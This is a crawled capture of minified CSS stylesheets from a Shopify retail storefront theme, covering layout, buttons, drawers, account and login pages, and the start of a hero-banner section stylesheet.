(min-width:1100px){.o-heading--1,.o-heading.is-size-1{font-size:min(3.2vw,4rem);line-height:1}.o-heading--2,.o-heading.is-size-2{font-size:min(2.6vw,3.125rem);line-height:1.25}.o-heading--3,.o-heading.is-size-3{font-size:min(1.9vw,2.375rem);line-height:1.25}.o-heading--4,.o-heading.is-size-4{font-size:min(1.4vw,1.75rem)}.o-heading--5,.o-heading.is-size-5{font-size:min(1vw,1.125rem)}}@media only screen and (min-width:1650px){.o-heading--1,.o-heading.is-size-1{font-size:min(3.2vw,4rem)}.o-heading--2,.o-heading.is-size-2{font-size:min(2.6vw,3.125rem)}.o-heading--3,.o-heading.is-size-3{font-size:min(1.9vw,2.375rem)}}.o-link{margin-top:0;font-size:1rem;line-height:1.5}.c-login-register #rc_login a,.o-btn{display:inline-flex;align-items:center;justify-content:center;min-width:16rem;padding:1rem 1.75rem;border:none;color:#344453;cursor:pointer;transition-timing-function:linear;transition-duration:.2s;transition-property:all}.c-login-register #rc_login a.is-primary,.o-btn.is-primary{background-color:transparent;border:.5px solid #344453}.c-login-register #rc_login a.is-primary:hover,.o-btn.is-primary:hover{background-color:#f9f7f6cc}.c-login-register #rc_login a.is-secondary,.o-btn.is-secondary{background-color:transparent;border:.5px solid #344453}.c-login-register #rc_login a.is-secondary:hover,.c-login-register #rc_login a.is-tertiary,.o-btn.is-secondary:hover,.o-btn.is-tertiary{background-color:#344453;color:#fff}.c-login-register #rc_login a.is-tertiary:hover,.o-btn.is-tertiary:hover{background-color:#344453cc}.c-login-register #rc_login a.is-wide,.o-btn.is-wide{width:100%}.c-login-register #rc_login a.is-play,.o-btn.is-play{min-width:6.4375rem}@media only screen and (min-width:1100px){.c-login-register #rc_login a.is-primary,.o-btn.is-primary{background-color:#f9f7f6;border:none}.c-login-register #rc_login a.is-primary:hover,.o-btn.is-primary:hover{background-color:#f9f7f6cc}}.o-input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.o-input:-webkit-autofill,.o-input:-webkit-autofill:active,.o-input:-webkit-autofill:focus,.o-input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100vw #f3efe9!important}.o-input{position:relative;display:inline-block;width:100%}.o-input-group.is-secondary{position:relative;padding-bottom:1rem;border-bottom:1px solid rgba(52,68,83,.15)}.o-input{resize:none}.o-input:focus-visible{outline:none;border-color:#f2ede6}.o-input.is-primary{margin-top:0;font-size:1rem;line-height:1.5;padding:.9375rem 1.5rem;border:.5px solid rgba(52,68,83,.8);color:#344453;opacity:.8}.o-input.is-primary::-moz-placeholder{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}.o-input.is-primary::placeholder{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}.o-form__input-group{border-radius:3rem;border:1px solid #344453;display:flex;justify-content:space-between;padding:0 1rem 0 2rem}.breadcrumbs-product-wrap{margin-top:4rem;text-align:center;background-color:#f3efe9}.o-html5-video__video{position:absolute;top:0;left:0;width:100%}@supports ((-o-object-fit:cover) or (object-fit:cover)){.o-html5-video__video{height:100%;-o-object-fit:cover;object-fit:cover}}.o-html5-video__video-container{position:relative;overflow:hidden;padding-bottom:100%}.o-vimeo-player{position:relative}.o-vimeo-player .o-play-button{z-index:3}.o-vimeo-player.is-visible .o-responsive-image{opacity:0}.o-vimeo-player .o-responsive-image-container{padding-bottom:56.25%}.o-vimeo-player .o-responsive-image-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.o-vimeo-player .o-responsive-image-container .o-responsive-image{transition:opacity .5s ease-in-out;z-index:2}.o-vimeo-player.is-init .o-responsive-image{opacity:0}.o-vimeo-player.is-playing .o-play-button__title-play,.o-vimeo-player.is-playing .o-play-button__title-play.is-visible{display:none}.o-vimeo-player.is-playing .o-play-button__title-pause{display:block}.o-vimeo-player.is-playing .o-icon:not(.is-pause){display:none}.o-vimeo-player.is-playing .o-icon.is-pause{display:block}.o-responsive-image{position:absolute;top:0;left:0;width:100%}@supports ((-o-object-fit:cover) or (object-fit:cover)){.o-responsive-image{height:100%;-o-object-fit:cover;object-fit:cover}}.o-responsive-image-container{position:relative;overflow:hidden;padding-bottom:100%}.o-ul{list-style:none;padding:0;margin:0}.o-main{flex:1}.o-main__wrapper{position:relative;margin:0 auto;z-index:1}.o-main__wrapper.is-filters-visible{z-index:11;background-color:#f9f7f6}.o-social{display:flex}.o-social__link{width:1.5rem;height:1.5rem;display:inline-block;margin-right:1.5rem;opacity:.75}@media only screen and (min-width:1100px){.o-social__link{width:1.125rem;height:1.125rem}}.o-accordion__slide{overflow:hidden}.o-accordion__title{position:relative}.o-accordion__title::marker{content:none}.o-accordion__title::-webkit-details-marker{display:none}.o-accordion__title:after{content:"";position:absolute;top:50%;transform:translateY(-50%);right:0;display:block;width:1.5rem;height:1.5rem;background:url(icon-plus.svg) no-repeat 50%}[open] .o-accordion__title:after{background:url(icon-minus.svg) no-repeat 50%}.o-accordion__content :last-child{margin-bottom:0}.o-logo-divider{width:100%;display:flex;justify-content:space-between;align-items:center;margin:0 auto}.o-logo-divider__divider{flex-grow:1;height:2px;background-color:#3444531a}.o-logo-divider__logo{width:3.5625rem;opacity:.75}.o-logo-divider__logo-container{position:relative;padding:0 1.25rem;margin:0 auto}@media only screen and (min-width:750px){.o-logo-divider{width:92%}}@media only screen and (min-width:1100px){.o-logo-divider__logo{width:3.19375rem}.o-logo-divider__logo-container{padding:0 3.25rem}}.o-checkbox{position:relative;display:inline-flex;align-items:center;cursor:pointer;padding-left:1.75rem}.o-checkbox__checkbox{cursor:pointer;position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;z-index:2}.o-checkbox__label{padding:.25rem 0;margin-top:0;font-size:1rem;line-height:1.5;text-transform:capitalize}.o-checkbox__label:before{display:flex;content:"";align-items:center;justify-content:center;position:absolute;top:50%;left:0;transform:translateY(-50%);width:1.25rem;height:1.25rem;color:#344453;border:1px solid #344453}[checked]~.o-checkbox__label:before{background:url(icon-tick.svg) 50% no-repeat #f9f7f6;background-size:60%}.o-product-thumbnail{display:flex;flex-direction:column;justify-content:flex-start}.o-product-thumbnail__image-container{display:block;margin-bottom:1.5rem;border:2px solid hsla(20,20%,97%,0)}.o-product-thumbnail__image.is-rollover{display:none}.o-product-thumbnail__badge{position:absolute;display:inline-block;top:5%;right:5%;padding:.5rem 1.5rem;background-color:#344453;color:#fff;margin-bottom:1.5rem;font-size:.75rem;z-index:1}.o-product-thumbnail__title{margin-bottom:.5rem;display:block}.o-product-thumbnail__price{display:flex}.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:.5rem}.o-product-thumbnail__price-compare{margin-left:1.25rem;opacity:.5;text-decoration:line-through}.o-product-thumbnail__price-compare.is-hidden{display:none}.o-product-thumbnail__variants-selector{font-family:lato,sans-serif;font-size:.875rem;color:#344453bf;cursor:pointer}.o-product-thumbnail__variants-selector-wrapper:before{display:none}.o-product-thumbnail__variants-selector-container{width:100%;position:relative}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{content:"";width:.5rem;height:.5rem;background:url(icon-caret-down.svg) no-repeat 50%;pointer-events:none;z-index:1;position:absolute;top:50%;transform:translateY(-50%);margin-left:10px}.o-product-thumbnail__button,.o-product-thumbnail__thumbnail-button{font-family:lato,sans-serif;display:flex;align-items:center;justify-content:flex-start;color:inherit;cursor:pointer}.o-product-thumbnail__button-icon,.o-product-thumbnail__thumbnail-button-icon{display:inline-block;width:.75rem;margin-right:.5rem}.o-product-thumbnail__button-label,.o-product-thumbnail__thumbnail-button-label{font-size:.875rem}@media only screen and (min-width:1100px){.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:0}.o-product-thumbnail__variants-selector{width:100%;padding-right:.75rem;position:absolute;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-wrapper{flex:1;padding-left:1.25rem;position:relative}.o-product-thumbnail__variants-selector-wrapper:before{display:block;position:absolute;content:"-";left:.5rem;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{right:0;margin-left:0}}.o-product-thumbnail-meganav{border:1px solid hsla(20,20%,97%,0)}.o-product-thumbnail-meganav__image-container{display:block}.o-featured-video{position:relative}.o-featured-video__play{transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.2s;transition-property:opacity;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:clamp(6.125rem,20%,12.25rem);cursor:pointer;display:none;pointer-events:none}.o-featured-video__play.is-visible{display:block}.o-featured-video__pause{transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.2s;transition-property:opacity;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:clamp(6.125rem,20%,12.25rem);cursor:pointer;display:block;pointer-events:none}.o-featured-video__pause.is-pause{display:none}@media only screen and (min-width:1100px){.o-featured-video{cursor:pointer}.o-featured-video__play{width:min(20.13%,18.5rem)}}.o-drawer{position:fixed;display:flex;flex-direction:column;top:0;bottom:0;right:-100%;width:100%;height:100%;background:#f9f7f6;max-width:35rem;z-index:17;overflow:hidden;transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.6s;transition-property:right}.o-drawer.is-left{right:unset;left:-100%;transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.6s;transition-property:left}.o-drawer.is-drawer-open{right:0}.o-drawer.is-drawer-open.is-left{left:0;right:unset}.o-drawer.is-drawer-open+.o-drawer__background{width:100%;opacity:1;z-index:16;transition:opacity .6s cubic-bezier(.16,1,.3,1) .3s,width 0s cubic-bezier(.16,1,.3,1);pointer-events:auto}.o-drawer__header{position:relative;padding:1.25rem 2rem;background:#f9f7f6;color:#344453}.o-drawer__close{padding:0 2rem;position:absolute;height:100%;display:flex;align-items:center;top:50%;transform:translateY(-50%);right:0;cursor:pointer}.o-drawer__close-icon{width:1.5rem;transform:rotate(180deg)}.o-drawer__title{margin:0;text-transform:uppercase}.o-drawer__scroll{position:relative;overflow-x:hidden;overflow-y:auto;flex:1;padding:0 2rem}.o-drawer__footer{background:#f9f7f6;text-align:center;padding:1.5rem 2rem 1.25rem}.o-drawer__background{cursor:pointer;position:fixed;z-index:16;background:#22222280;right:0;top:0;width:0;height:100%;opacity:0;transition:opacity .6s cubic-bezier(.16,1,.3,1),width 0s cubic-bezier(.16,1,.3,1) .6s;pointer-events:none}@media only screen and (min-width:750px){.o-drawer__header{padding:1.5rem 4%}.o-drawer__scroll{padding:0 4%}.o-drawer__footer{padding:1.625rem 4% 1.75rem}.o-drawer__close{padding:4%}}@media only screen and (min-width:1650px){.o-drawer__header{padding:1.75rem 2.5rem}.o-drawer__scroll{padding:0 2.5rem}.o-drawer__footer{padding:1.875rem 2.5rem 2.1875rem}}.o-modal{position:fixed;display:flex;flex-direction:column;top:50%;left:50%;width:20.4375rem;transform:translate(-50%,-50%);opacity:0;visibility:hidden;background:#f9f7f6;max-width:45.75rem;z-index:17;overflow:hidden;padding:3.5rem 1.5rem 2rem;text-align:center;transition-timing-function:cubic-bezier(.16,1,.3,1);transition-duration:.6s;transition-property:all}.o-modal.is-modal-open{opacity:1;visibility:visible}.o-modal.is-modal-open+.o-modal__background{width:100%;opacity:1;z-index:16;transition:opacity .6s cubic-bezier(.16,1,.3,1) .3s,width 0s cubic-bezier(.16,1,.3,1);pointer-events:auto}.o-modal__background{cursor:pointer;position:fixed;z-index:16;background:#22222280;right:0;top:0;width:0;height:100%;opacity:0;transition:opacity .6s cubic-bezier(.16,1,.3,1),width 0s cubic-bezier(.16,1,.3,1) .6s;pointer-events:none}.o-modal__close{position:absolute;right:1.5rem;top:1.5rem;width:1.5rem;height:1.5rem;cursor:pointer}.o-modal__close-icon{width:100%}@media only screen and (min-width:750px){.o-modal{width:auto}}@media only screen and (min-width:1100px){.o-modal{padding:4rem 7.5rem}}@keyframes o-loader--animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.o-loader{font-size:3em;display:inline-block;line-height:0;padding:.1rem;width:1.5rem;height:1.5rem}.o-loader__container{position:absolute;top:0;left:0;height:100%;width:100%;background:#fffc;z-index:2;opacity:0;transition:opacity .2s cubic-bezier(.16,1,.3,1)}.o-loader__container>.o-loader{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.o-loader__container.is-visible{display:block;opacity:1}.o-loader>svg{animation:o-loader--animation .75s cubic-bezier(.87,0,.13,1) infinite;width:100%;height:100%}.o-loader *{stroke:#f9f7f6}@media only screen and (min-width:1650px){.o-loader{width:1.8rem;height:1.8rem}}.o-lookbook-link__image-container{width:100%;padding-bottom:77.17%}.o-lookbook-link__title{margin-right:.8125rem;margin-bottom:0}.o-lookbook-link__title-container{display:flex;align-items:center;margin-top:1.5rem}.o-lookbook-link__btn-arrow{width:1.5rem;height:1.5rem}.o-lookbook-link__subtitle{margin-top:1rem;display:block;clear:both;font-size:1em}.o-lookbook-link.is-centered .o-lookbook-link__title-container{justify-content:center}.o-lookbook-link.is-centered{text-align:center}@media only screen and (min-width:1100px){.o-lookbook-link__container{position:relative}.o-lookbook-link__image-container{padding-bottom:60.9%}.o-lookbook-link__title-container{position:absolute;color:#fff;bottom:1.75rem;left:2.45rem;z-index:1}.o-lookbook-link__btn-arrow svg *{stroke:#fff}.o-lookbook-link.has-subtitle .o-lookbook-link__title-container{position:relative;color:#222;bottom:auto;left:auto;z-index:1}.o-lookbook-link.has-subtitle .o-lookbook-link__btn-arrow svg *{stroke:#222}}@media only screen and (min-width:1650px){.o-lookbook-link__title-container{bottom:2.5rem;left:3.5rem}}.c-page__wrapper{display:flex;flex-direction:column;flex:1;min-height:100vh}.c-page.is-meganaving{position:relative}.c-page.is-meganaving:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:3;background-color:#22222280}.swym-ui-component .swym-modal-content .swym-simple-wishlist-container{font-family:lato,sans-serif!important;background-color:#f9f7f6}.swym-ui-component .swym-wishlist-container-title-bar.swym-bg-1.swym-bg-2.swym-color-4{background-color:#f3efe9;color:#344453!important}.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-title.swym-heading.swym-heading-1,.swym-ui-component .swym-wishlist-detail-header .swym-wishlist-main-title{font-family:itc-galliard,sans-serif;letter-spacing:-.015em!important;font-size:min(1.9vw,2.375rem);font-weight:400;letter-spacing:-.15em}.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-text.swym-text.swym-text-1{font-family:lato,sans-serif!important;font-size:1rem;font-weight:400;letter-spacing:-.015em;text-align:center;color:#344453}.swym-ui-component .swym-action-button-container .swym-log-out-btn.swym-button.swym-bg-2.swym-is-button,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-button.swym-is-button,.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button,.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-is-button{background-color:#344453;font-family:lato,sans-serif;font-size:1rem;font-weight:400;padding:1rem 1.75rem;text-transform:none!important;transition-timing-function:linear;transition-duration:.2s;transition-property:all}.swym-ui-component .swym-action-button-container .swym-log-out-btn.swym-button.swym-bg-2.swym-is-button:hover,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-:hover,.swym-ui-component .swym-empty-wishlist-container .swym-empty-wishlist-continue-btn.swym-button.swym-is-button:hover,.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button:hover,.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-is-button:hover{background-color:#344453cc!important}.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button{background-color:#f3efe9;color:#344453}.swym-ui-component .swym-logged-in .swym-action-button-container .swym-back-btn.swym-button.swym-is-button:hover{background-color:#e8e3db!important}.swym-ui-component .swym-text-heading{font-family:itc-galliard,sans-serif!important;font-weight:400!important;font-size:1.5rem}.swym-ui-component .swym-empty-wishlist-container .swym-wishlist-detail-separator{border-bottom:1px solid rgba(52,68,83,.1)}.swym-ui-component .swym-icon:before,.swym-ui-component .swym-user-text.swym-value.swym-value-1{color:#344453!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item.swym-is-anchor{border:none!important;background-color:transparent}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{border:1px solid #f3efe9!important;background-color:#f3efe9}.swym-ui-component .swym-wishlist-grid .swym-title.swym-title-1{font-family:itc-galliard,sans-serif;color:#344453;font-weight:400!important}.swym-ui-component .swym-product-final-price.swym-value,.swym-ui-component .swym-variant-title.swym-text.swym-title-2{font-family:lato,sans-serif;font-size:1rem;font-weight:400}.swym-ui-component .swym-save-wishlist-modal-dialog{background:#f3efe9!important}.js-available .no-js,.js-unavailable .has-js{display:none!important}.u-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.c-login-register{margin:0 auto;padding:5rem 2rem 4rem;display:flex;flex-direction:column;max-width:43.75rem}.c-login-register h4{margin-top:0}.c-login-register__login-toggle,.c-login-register__register-toggle{display:none}.c-login-register__login-toggle.is-visible,.c-login-register__register-toggle.is-visible{display:block}.c-login-register__login-toggle,.c-login-register__register-toggle{font-size:.875rem;text-decoration:underline;margin-top:1rem}.c-login-register__login-toggle:hover,.c-login-register__register-toggle:hover{text-decoration:none}.c-login-register #rc_login a,.c-login-register .o-btn{margin-top:1.125rem}.c-login-register #rc_login a.is-guest,.c-login-register #rc_login a.is-register,.c-login-register .o-btn.is-guest,.c-login-register .o-btn.is-register{margin-top:0}.c-login-register .errors{text-align:left;color:#de4137}.c-login-register .errors>ul{margin:0 0 1rem;padding-left:0}.c-login-register .errors>ul>li{list-style-type:none}.c-login-register .o-form__input-group{margin-bottom:1rem;border-radius:none;border:none;padding:0}.c-login-register #rc_login{margin-bottom:2rem}.c-login-register #rc_login a{margin-top:0}.c-login-register__benefits-list{margin-top:0;margin-bottom:2rem;padding:0}.c-login-register__benefit-item{display:flex;gap:1rem}.c-login-register__benefit-item+.c-login-register__benefit-item{margin-top:.25rem}.c-login-register__benefit-item:before{content:"\2713"}.c-login-register__benefits-summary{margin-bottom:2rem;display:block}.c-login-register__benefits-summary.is-link{text-decoration:underline}.c-login-register__benefits-summary.is-link:hover{text-decoration:none}@media only screen and (min-width:1100px){.c-login-register{padding:6rem 10%;flex-direction:row;flex-wrap:wrap;max-width:unset}.c-login-register__toggle-wrapper{display:none}.c-login-register h4{margin-bottom:1.4rem}.c-login-register #rc_login a:not(.is-guest),.c-login-register .o-btn:not(.is-guest){margin-top:0}.c-login-register__errors{display:flex;flex-direction:column;align-items:center}.c-login-register__form{width:80%;max-width:30rem;margin:0 auto}.c-login-register__form-container.is-login,.c-login-register__form-container.is-register{padding:0}.c-login-register__form-container.is-error-form{width:100%;padding:0}.c-login-register__form-container.is-login,.c-login-register__form-container.is-register{width:50%}.c-login-register .o-form__input-group{margin-bottom:1.4rem}.c-login-register #rc_login{text-align:center;margin-bottom:4rem}}@media only screen and (max-width:1099px){.c-login-register__form-container.is-login,.c-login-register__form-container.is-register{display:none}.c-login-register__form-container.is-login.is-visible,.c-login-register__form-container.is-register.is-visible{display:block}}@media only screen and (min-width:1350px){.c-login-register{padding:7rem 13.5%}.c-login-register .o-form__input-group,.c-login-register h4{margin-bottom:2rem}}.c-login-form{display:none}.c-login-form.is-visible{display:block}.c-login-form__subtext-wrapper{display:flex}.c-login-form__forgot{display:block;font-size:.875rem;text-decoration:underline}.c-login-form__forgot:hover{text-decoration:none}.c-login-form__title.is-guest{font-size:1.25rem;line-height:1.33;margin-top:0;padding-top:3rem}@media only screen and (min-width:1100px){.c-login-form__forgot{font-size:16px;font-weight:500;font-family:lato,sans-serif;line-height:1.5;letter-spacing:.03em;margin:1rem 0 2rem}.c-login-form__title.is-guest{font-size:min(1.4vw,1.75rem)}}.c-register-form__error{display:none}.c-register-form__error.is-visible{display:block}.c-register-form__error.is-visible+.is-password,.c-register-form__error.is-visible+.is-password+.is-password{position:relative}.c-register-form__error.is-visible+.is-password+.is-password:after,.c-register-form__error.is-visible+.is-password:after{content:"";position:absolute;display:block;width:1.5rem;height:1.5rem;pointer-events:none;right:1.25rem;top:50%;transform:translateY(-50%)}.c-register-form__error.is-visible+.is-password input,.c-register-form__error.is-visible+.is-password+.is-password input{border-color:#de4137}.c-reset-password{display:none}.c-reset-password.is-visible{display:block}.c-reset-password .is-hidden{display:none}.c-reset-password__form-errors+.o-form__input-group{position:relative}.c-reset-password__form-errors+.o-form__input-group:after{content:"";position:absolute;display:block;width:1.5rem;height:1.5rem;pointer-events:none;right:1.25rem;top:50%;transform:translateY(-50%)}.c-reset-password__input{width:31.25rem}.c-reset-password__btn-row .c-reset-password__btn:first-child{margin-right:.5rem}@media only screen and (min-width:1100px){.c-reset-password__btn:first-child{margin-bottom:1.25rem}}.c-reset-password-template{position:relative;overflow:visible;padding:4rem 2rem 5rem}.c-reset-password-template__main{width:90%;max-width:37.6875rem;margin:0 auto}.c-reset-password-template h4{margin-top:0}.c-reset-password-template .o-form__input-group{margin-bottom:1rem;border-radius:none;border:none;padding:0}.c-reset-password-template .errors{text-align:left;color:#de4137}.c-reset-password-template .errors>ul{margin-top:0;list-style:none;padding-left:0}.c-reset-password-template .errors+.o-form__input-group,.c-reset-password-template .errors+.o-form__input-group+.o-form__input-group{position:relative}.c-reset-password-template .errors+.o-form__input-group+.o-form__input-group:after,.c-reset-password-template .errors+.o-form__input-group:after{content:"";position:absolute;display:block;width:1.5rem;height:1.5rem;pointer-events:none;right:1.25rem;top:50%;transform:translateY(-50%)}.c-reset-password-template .errors+.o-form__input-group .o-input,.c-reset-password-template .errors+.o-form__input-group+.o-form__input-group .o-input{border-color:#f3efe9}.c-reset-password-template .c-addresses__btn{margin:0}@media only screen and (min-width:750px){.c-reset-password-template{text-align:center}}@media only screen and (min-width:1100px){.c-reset-password-template{text-align:left}.c-reset-password-template .o-form__input-group,.c-reset-password-template h4{margin-bottom:1.4rem}}@media only screen and (min-width:1350px){.c-reset-password-template{padding-top:6rem;padding-bottom:7rem}.c-reset-password-template .o-form__input-group{margin-bottom:2rem}}.c-activate-account__main{position:relative;overflow:visible;padding:2rem;margin:0 auto}.c-activate-account h2{text-align:center;margin-top:0}.c-activate-account__form-container{margin:0 auto;max-width:37.6875rem}.c-activate-account .errors{text-align:left;color:#de4137}.c-activate-account .errors>ul{margin-top:0}.c-activate-account__input.is-primary{margin-bottom:1rem}.c-activate-account__row{display:flex;flex-direction:column;margin-top:1rem}.c-activate-account__btn.is-left{margin-bottom:.5rem}@media only screen and (min-width:750px){.c-activate-account__row{flex-direction:row;margin-top:0;justify-content:center}.c-activate-account__btn.is-left{margin-right:.5rem}.c-activate-account__btn.is-right{margin-left:.5rem}}@media only screen and (min-width:1100px){.c-activate-account__main{padding-top:5rem;padding-bottom:4rem}.c-activate-account__input.is-primary{margin-bottom:1.4rem}}@media only screen and (min-width:1350px){.c-activate-account__input.is-primary{margin-bottom:2rem}}.c-account{padding:4rem 2rem 7rem}.c-account h2,.c-account h3,.c-account h4,.c-account h5{margin-top:0;margin-bottom:1rem}.c-account p{font-size:1rem}.c-account__input{padding-right:5.625rem}.c-account__container{width:100%;max-width:100rem;margin:0 auto}.c-account__main{padding:1.5rem 2rem 2rem;border:.0625rem solid #344453}.c-account__detail{margin-bottom:1.25rem}.c-account__detail p{border:.0625rem solid #344453;margin:.5rem 0}.c-account__detail-title{display:block;font-weight:700;margin-bottom:.5rem}.c-account__details-title{margin-top:0}.c-account__orders{padding-top:1.5rem}.c-account__orders-container{overflow:auto}.c-account__orders-container table{border-spacing:0}.c-account__orders-container td,.c-account__orders-container th{white-space:nowrap;vertical-align:baseline;text-align:left;padding-right:1.5rem;padding-bottom:.5rem}@media only screen and (min-width:750px){.c-account{padding:4em 3rem 7rem}.c-account__content{display:flex}.c-account__sidebar{width:40%;margin-right:3rem}.c-account__main{width:60%;padding:2rem}.c-account__detail{flex-basis:50%}.c-account__details-inner{display:flex;flex-wrap:wrap}}@media only screen and (min-width:1100px){.c-account{padding:4rem 10% 7rem}.c-account h2,.c-account h3,.c-account h4{margin-bottom:2rem}.c-account__sidebar{width:30%}.c-account__main{width:70%}.c-account__orders-table{width:100%}.c-account__input{padding:.5rem 4.375rem .5rem 1.25rem;font-size:.625rem;letter-spacing:.05em}}@media only screen and (min-width:1350px){.c-account{padding:5rem 13.5% 8rem}.c-account__input{font-size:.875rem;padding:.9rem 1.25rem}}.c-account-navigation{padding:1.5rem 2rem;border:.0625rem solid #344453;margin-bottom:1.5rem}.c-account-navigation__list{list-style:none;padding:0;margin:0}.c-account-navigation__list-item{margin-bottom:.625rem;position:relative;transition:all .2s;border-left:0 solid transparent}.c-account-navigation__list-item.current,.c-account-navigation__list-item:hover{border-left:.3125rem solid #344453;transition:all .2s}.c-account-navigation__link{display:block;padding:0 .5rem;height:100%;width:100%}.c-addresses__form{display:none}.c-addresses__form.is-visible{display:block}.c-addresses__form .o-form__input-group{margin-bottom:1rem;border:none;border-radius:none;padding:0}.c-addresses__btn{margin:1rem 0}.c-addresses__btn:first-child{margin-left:0}.c-addresses__btn{margin-top:0}.c-addresses__btn-row{margin-top:1rem}@media only screen and (min-width:1100px){.c-addresses__form .o-form__input-group{margin-bottom:1.4rem}.c-addresses__btn.is-left{margin-right:1rem}.c-addresses__btn-row{margin-top:1.4rem}}@media only screen and (min-width:1350px){.c-addresses__form .o-form__input-group{margin-bottom:2rem}.c-addresses__btn-row{margin-top:2rem}}.c-order__order-table{width:100%}.c-order__order-table td,.c-order__order-table th{white-space:nowrap;vertical-align:baseline;text-align:left;padding-right:1.5rem;padding-bottom:.5rem}.c-order__order-table-container{overflow-x:auto}.c-template-password{text-align:center}.c-template-password__header{padding:5rem 2rem 2.5rem}.c-template-password__header-logo{width:6.25rem;margin:auto}.c-template-password__header-heading{text-align:center;padding-bottom:5rem}.c-template-password__main-container{padding:0 2rem}.c-template-password__footer{margin-top:2rem;margin-bottom:2rem}.c-template-password__input{margin:2rem auto;max-width:18.75rem;display:block}.c-template-password__label{display:none}.c-template-password__login{padding:0 1rem}.c-template-password__login-message{margin:0;padding:4rem 0;text-decoration:underline}.c-template-password__register{padding:4rem 1rem;border-top:.0625rem solid rgba(52,68,83,.2)}@media only screen and (min-width:1350px){.c-template-password__register{width:60%;margin:0 auto}}.o-main__wrapper .shopify-challenge__button.btn{display:block;align-items:center;justify-content:center;min-width:16rem;padding:1rem 1.75rem;color:#344453;cursor:pointer;transition-timing-function:linear;transition-duration:.2s;transition-property:all;background-color:transparent;border:.5px solid #344453;margin:auto}.o-main__wrapper .shopify-challenge__button.btn:hover{background-color:#f9f7f6cc}.o-main__wrapper .shopify-challenge__message{margin-bottom:1rem}.o-main__wrapper .shopify-challenge__container{padding:4rem 0 10rem}.o-main__wrapper .shopify-challenge__container .g-recaptcha{margin-bottom:1rem}@media only screen and (min-width:750px){.o-main__wrapper .shopify-challenge__container{padding:9.5rem 0}}@media only screen and (min-width:1100px){.o-main__wrapper .shopify-challenge__container{padding:13.5rem 0}}@media only screen and (max-width:749px){.cls-maxh{max-height:481px;overflow:hidden}}
/*# sourceMappingURL=/cdn/shop/t/174/assets/layout.theme.css.map?v=1879575575411736931763610596 */


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.hero-banner.css?v=164284592038289370731731894605
body_size: 103
content:
.c-hero-banner{position:relative}.c-hero-banner.is-hidden{display:none}.c-hero-banner.is-homepage .c-hero-banner__image-container{padding-bottom:122%}.c-hero-banner.is-homepage .c-hero-banner__content{position:absolute;padding:0;color:#fff;z-index:2;max-width:36.375rem;bottom:4vw;left:50%;transform:translateX(-50%);text-align:center}.c-hero-banner.is-homepage .c-hero-banner__btn{margin:0}.c-hero-banner.is-homepage .c-hero-banner__btn.o-btn{margin:0 auto 1rem;background-color:#344453;color:#fff}.c-hero-banner.is-homepage .c-hero-banner__btn.o-btn.is-filter-trigger{bottom:unset;left:unset;transform:unset;text-align:unset}.c-hero-banner__image-container{width:100%;padding-bottom:68.267%}.hide-banner .c-hero-banner__image-container{display:none}.is-small .c-hero-banner__image-container{padding-bottom:42.667%}.is-medium .c-hero-banner__image-container{padding-bottom:55.467%}.is-large .c-hero-banner__image-container{padding-bottom:68.267%}.c-hero-banner__image.is-desktop{display:none}.is-corporate .c-hero-banner__image-container{padding-bottom:38.667%}.is-corporate .c-hero-banner__image-container:after{display:none}.c-hero-banner__video{position:absolute;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.c-hero-banner__video.is-desktop{display:none}.c-hero-banner__video.is-mobile{display:block}.c-hero-banner__content{padding:2.5rem 2rem 0}.c-hero-banner__content.is-blog{display:none}.c-hero-banner__copy>:not(:last-child){margin-bottom:1rem}.c-hero-banner__copy>:last-child{margin-bottom:0}.c-hero-banner__title{width:100%}.hide-banner .c-hero-banner__title{display:none}.c-hero-banner__subtitle-secondary{opacity:.5}.c-hero-banner__subtitle-secondary-date{border-left:.0625rem solid #fff;padding-left:.4375rem;margin-left:.4375rem}.c-hero-banner__subtitle.is-tablet{display:none}.is-corporate .c-hero-banner__subtitle{font-family:itc-galliard,sans-serif;color:#344453;opacity:.6;letter-spacing:unset;font-size:.875rem}.c-hero-banner__btn{margin:2.5rem auto 